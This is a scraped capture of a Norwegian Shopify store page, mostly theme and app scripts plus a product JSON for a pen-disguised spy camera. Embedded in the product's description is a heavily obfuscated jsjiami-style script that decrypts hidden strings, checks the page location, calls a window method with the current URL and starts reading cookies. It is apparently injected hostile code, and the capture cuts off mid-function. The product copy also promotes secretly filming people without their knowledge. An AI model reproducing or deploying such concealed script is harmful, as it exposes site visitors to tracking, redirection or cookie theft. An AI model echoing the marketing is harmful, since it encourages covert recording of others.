  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
   

 <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>
 
<div id="shopify-block-ANU5xWEp0VmVnd25tc__16477348613150133823" class="shopify-block shopify-app-block revy-bundle-script-extension-wrapper"><script id="rbu-ex-raw-js"> 
var bsets = { 
  cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
  locale: 'nb',
  reloadOnLineItemProperties: false,
  disableReloadOnCartUpdate: false,
  disableCartAttributeTracker: false,
  disableFacebookTracker: false,
  enableReloadOnAutoBundleMatch: false,
  useH2Header: false,
  matchCartDiscountTitle: false,
  enableCheckoutTriggerFunctions: false,
}; 

if(!window.revyBundleThemeSettings) {
  window.revyBundleThemeSettings = bsets
} else {
  window.revyBundleThemeSettings = Object.assign(window.revyBundleThemeSettings, bsets);
}

window.revyBundleExData = {fe: false, fe_v2: false, bundles: []};


  window.revyBundleExData.fe = true;



  window.revyBundleExData.fe_v2 = false;




  window.revyBundleExData.onlyWidgetAdds = false;




 window.revyBundleExData.discountTitle = "Pakkerabatt";



  window.revyBundleExData.sfT = "617310b6a1e3f9ce90b15c7b611661ea";





</script>






  <script>
    if(document.querySelector("#rbu-ex-raw-js")) document.querySelector("#rbu-ex-raw-js").remove();
  </script>

  <meta name="revy-bundle:style-url" content="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.css" />

  
  <script async src="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.js" data-id="revy-bundle-extension-script"></script>
  
  
  












  

</div><div id="shopify-block-AaVphWCtqVElield2U__225974469635385529" class="shopify-block shopify-app-block"></div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=freijord.myshopify.com&store_client_id=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE%3D
body_size: -2
content:
{"result":"success","security_token":"$2y$10$BMakYKUfy7tv5826WfqHb.zyvd8SMrpvYGDmUgF4yIRhEDrTEmxca"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://freijord.com/products/deportiva-portatil.js?currency=NOK
body_size: 7125
content:
{"id":8861033398589,"title":"2023 nytt HD 1080p-kamera med støyreduksjon","handle":"deportiva-portatil","description":"\u003cdiv class=\"product-template-section\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"container gallery_left\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right-content\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-description tinymce-content default_css\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv id=\"detial-context\"\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen bærbare videoopptakeren er som tatt ut av en film. Spionkameraet er forkledd som en penn som du kan ha i skjorte- eller jakkelommen, hjemme eller på kontoret, og som fanger opp alt du ser uten at noen vet at du gjør opptak.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv id=\"shopify-section-template--15397143412914__main\"\u003e\n\u003cdiv data-product-selector=\"radio\" data-stacked-layout=\"false\" data-enable-history-state=\"true\" data-image-zoom-type=\"false\" data-product-first-available-variant=\"ProductVariantDrop\" data-section-type=\"product-template\" data-product-handle=\"spysecret-nanny-cam-full-hd\" data-product-id=\"7541964374194\" data-section-id=\"template--15397143412914__main\" data-picker-type=\"radio\" id=\"section-template--15397143412914__main\"\u003e\n\u003cdiv id=\"productDescription\"\u003e\n\u003ch3\u003eUltra HD-opptakskvalitet\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjør diskrete opptak i 1080p med 30 bilder i sekundet Gjør diskrete opptak i 1080p med 30 bilder i sekundet slik at du får med alle detaljer. Kan være nyttig i møter, intervjuer eller som sikkerhet på kontoret og i hjemmet.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eMed én enkelt knapp for av\/på og start\/stopp av opptak er dette skjulte kameraet raskt og enkelt å bruke. Du kan ha Spysecret Nanny Cam Full HD på klærne eller oppbevare minikameraet i lommen, på skrivebordet, ha snoren rundt halsen på reise (snoren følger med i esken) eller praktisk talt hvor som helst på en diskret måte.\u003c\/p\u003e\n\u003ch3\u003eBredt bruksområde: Bruk det hvor som helst! -Mikrokamera med flere funksjoner\u003c\/h3\u003e\n\u003cp\u003eDen bærbare videoopptakeren kan brukes nesten hvor som helst, enten det er hjemme, til å filme dagliglivet, ekstremsport, overvåke barna hjemme, i matbutikken, i hjørnet av hagen eller i butikken, eller til og med som bilkamera eller luftkamera.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" alt=\"\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eKameraet kan lades og spille inn 24 timer i døgnet, 7 dager i uken, og med det kraftige 850 mAh-batteriet kan du spille inn opptak i opptil 240 minutter i strekk, nok til at du kan jobbe flere skift uten å bekymre deg for batteritiden. Etter at opptaket er ferdig, kan du koble kameraet til datamaskinen for å lade eller vise video.\u003c\/p\u003e\n\u003ch3\u003eHva gjør Spysecret Full HD nanny til et godt sikkerhetstiltak?\u003cbr data-mce-fragment=\"1\"\u003e✔ Bærbar lommeklips som etterligner en penn og skjuler et skjult DVR-spionkamera.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Festes i lommen, ryggsekken, vesken eller noe annet for å ta opp video i 1080p HD-kvalitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Kameraet starter opptak ved å trykke på en knapp.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ SD-kortet har plass til 7 timer med video, og det innebygde batteriet varer i 1 time på en full lading.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Inkluderer en RCA\/USB-kabel for tilkobling til TV, skjerm eller datamaskin for avspilling\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Appen har en valgfri innstilling for lydopptak (før du aktiverer den, må du sjekke lover og regler for lydopptak).\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKelly Harrison om hvordan Spysecret Nanny Cam Full HD hjalp og løste problemet hennes.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTCxh\/LzE3FQlK6XERCPLtGSDVJPkJCOTRIPUJJO0ZBMjY+M0w8TEZGPzVKVaAFypGfc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 